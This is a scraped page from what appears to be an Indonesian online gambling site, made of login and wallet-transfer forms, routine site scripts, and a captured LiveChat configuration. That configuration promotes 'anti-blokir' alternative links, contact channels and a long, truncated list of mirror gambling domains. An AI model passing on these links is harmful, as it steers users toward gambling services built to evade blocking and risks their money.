                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="6"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://hokinaga9.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://hokinaga9.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://hokinaga9.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="osFl8Mwb1qOvDb0hzSL6mhxMOzKszzWsdAdXhdVd">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://hokinaga9.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://hokinaga9.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://hokinaga9.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyBBYST7CnHOi7PSrPE2gCr2ezQsaiIfGew","authDomain":"api-lgoplay-live-1.firebaseapp.com","projectId":"api-lgoplay-live-1","storageBucket":"api-lgoplay-live-1.firebasestorage.app","messagingSenderId":"21476578077","appId":"1:21476578077:web:06342f83aedca8b3d4c7f4","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='LGOHOKI';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-31 02:57:26";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://hokinaga9.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://hokinaga9.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "hokinaga9.com";
        var agent_url = "https://hokinaga9.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://hokinaga9.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://hokinaga9.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://hokinaga9.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 13851318;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/13851318/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa17ba91def54233a95cb09d7a47f95d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=b37638ac-4eec-442d-8a7d-9a62081b5bb1&version=1509.0.1.1038.403.824.2.1.6.290.5.27.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 3349
content:
__lc_static_config({"buttons":[{"id":"307218abd4","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"457afb46f1","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"9cac6f1ca6","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"}],"prechat_form":{"id":"176631084685606188","fields":[{"id":"176631084685609576","type":"name","label":"User ID:","required":true},{"id":"176631084685702710","type":"radio","label":"Pertanyaan:","required":true,"options":[{"id":"0","label":"Perihal Deposit","checked":false},{"id":"1","label":"Perihal Withdraw","checked":false},{"id":"2","label":"Bonus Deposit","checked":false},{"id":"3","label":"LUPA ID/PASSWORD","checked":false},{"id":"4","label":"Eror Permainan","checked":false},{"id":"5","label":"Pertanyaan Lainnya?","checked":false}]},{"id":"176631084685703825","type":"header","label":"**LINK ALTERNATIF ANTI BLOKIR**\n\n- https://cutt.ly/Alternatif-lgohoki\n\n**WHATSAPP RESMI LGOHOKI**\n\n- https://cutt.ly/WHATSAPP-LGOHOKI\n\n**TELEGRAM RESMI LGOHOKI**\n\n- https://t.me/lgohokisitusberanibayar\n\n**LINK ANGPAO LGOHOKI**\n\n- https://cutt.ly/VOUCHER-ANGPAO-LGOHOKI\n"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":[" rtphokipastimaxwin.xyz","146.190.193.160","146.190.4.6","163.47.8.122","167.172.5.29","agustushoki.xyz","airnowdata.com","akseshoki.xyz","akuhoki-puasa.com","angpao-hoki.pro","anti-rungkad.xyz","arena-lgo-hoki.com","becekhoki.xyz","bintanghoki.xyz","bolapanashoki.xyz","bonushoki.xyz\t","bulallo.xyz","cahaya-hoki.com","caramelgohoki.com","chewyhoki.xyz","crazyslotsapp.com","crudehoki.xyz","cuphoki.xyz","dailyhoki.xyz","dalawahoki.xyz","departmentzero.com","direct.lc.chat","direct.lc.chat/13851318","djhoki.click","duapuluhhoki.xyz","duarhoki.xyz","enaknyohoki.xyz","esehhokiya.xyz","eslgohoki.com","fafa-hoki.vip","finallhoki.xyz","freebetmerdekahoki.xyz","freshhoki.xyz","gloryhoki.xyz","gokilnya-lgo.com","gokilnya-lgo.xyz","gooddayhoki.xyz","greenlgo.xyz","halohoki.xyz","hanya-hoki.com","havithoki.xyz","hellohoki.xyz","hoki-lgo.xyz","hoki-lgohoki.xyz","hoki-m88.com","hoki-mantap.xyz","hoki-pastimantap.xyz","hoki-selalu.com","hoki-ways.com","hoki-x-bihun.com","hoki-x-m88.com","hokidihati.com","hokifreespin.xyz","hokihokian.xyz\t","hokikitasemua.com","hokilevo.com","hokilgo.com","hokinaga9.com","hokinya-disini.com","hokinya-lgo.xyz","hokinya-ular.xyz","hokinyalgo.com","hokipeduli.com","hokipragmatic.xyz","hokisound.com","hotelsmumbai.com","http://palinghoki.com/","https://146.190.193.160/","https://146.190.4.6/","https://163.47.8.122/","https://167.172.5.29","https://akuhoki-puasa.com","https://apkstore888.net/lgohoki/lgohoki.apk","https://arena-lgo-hoki.com","https://gokilnya-lgo.com/","https://gokilnya-lgo.xyz/","https://hoki-ways.com","https://lgohoki-habanero.com","https://lgohoki-habanero.com/","https://lgohoki-jili.com/","https://lgohoki-maxwin.com","https://mamahoki.com/","https://mylgohoki.com","https://rtpprojitu.com/","https://slotlgohoki.com/","https://tehtubruk.com","https://www.akuhoki-puasa.com/","https://www.lgohoki-okyess.com","justpaste.it/6brxu","kakekzeushoki.xyz","kamupastihoki.xyz","kangenhoki.xyz","kemenanganlgohoki.xyz","kuncihoki.xyz","langithoki.xyz","langkah-sukses.net","langkah-sukses.xyz","lapa-app.com","layanghoki.xyz","ledakanhoki.xyz","lgo-hoki.xyz","lgo-paling-hoki.com","lgo-x-hoki.com","lgocardin.xyz","lgohoki-belibis.com ","lgohoki-birdbox.com","lgohoki-buktiwd.xyz","lgohoki-cannon.com","lgohoki-crunch.com","lgohoki-evoplay.xyz","lgohoki-fruit.xyz","lgohoki-fruits.com","lgohoki-gacor-abis.xyz","lgohoki-galer.xyz","lgohoki-gaspol.com","lgohoki-gituloh.xyz","lgohoki-glaze.com","lgohoki-habanero.com","lgohoki-habanero.xyz","lgohoki-hoki.xyz","lgohoki-hokilgo.xyz","lgohoki-home.com","lgohoki-idn.com","lgohoki-jackpot.com","lgohoki-jili.com","lgohoki-jp-terus.xyz","lgohoki-jp.com","lgohoki-jpterus.com","Lgohoki-kopio.com","lgohoki-login.com","lgohoki-mancala.xyz","lgohoki-maxwin.com","lgohoki-mint.com","lgohoki-net.xyz","lgohoki-oneone.com","lgohoki-powerslots.com","lgohoki-qilin.xyz","lgohoki-redtiger.xyz","lgohoki-relax.com","lgohoki-relax.xyz","lgohoki-rtp-slot5000.com","lgohoki-rtp5000.com/","lgohoki-rtpmax.com","lgohoki-seru-pgsoft.com","lgohoki-stride.com","lgohoki-tree.xyz","lgohoki-truff.com","lgohoki-wangi.com","lgohoki-water.com","lgohoki-wiki.com","lgohoki-wiki.xyz","lgohoki-wilkins.com","lgohoki-wipes.com","lgohoki-woods.com","lgohoki-x-pgsoft.com","lgohoki.com","lgohoki.live","lgohoki.me","lgohoki.net","lgohoki.org","lgohoki.us","lgohoki.vip","lgohoki.web-sample.live","lgohoki.xn--6frz82g","lgohoki.xyz","lgohoki1.com","lgohoki2.com","lgohokicore.com","lgohokigogo.com","lgohokihoki.com","lgohokilatte.com","lgohokimaju.com","lgohokisetia.com","lgohokiwangi.com","lgolgo.xyz","limau.xyz","linkalt.pro","linkalthoki.xyz","logihoki.xyz","lululalar.xyz","lululemonhoki.xyz","lunoxhoki.xyz","mahjongnyahoki.xyz","malahoki.xyz","mamahoki.com","manchesterhoki.xyz","masukhoki.xyz","meledakhoki.xyz","menujuhokibersama.com","milanhoki.xyz","munchysihoki.xyz","mylgohoki.com","mylgohokimantap.com","nekoneko-lgo.xyz","neonhoki.xyz","nijinet.com","nt, 7:29 pm 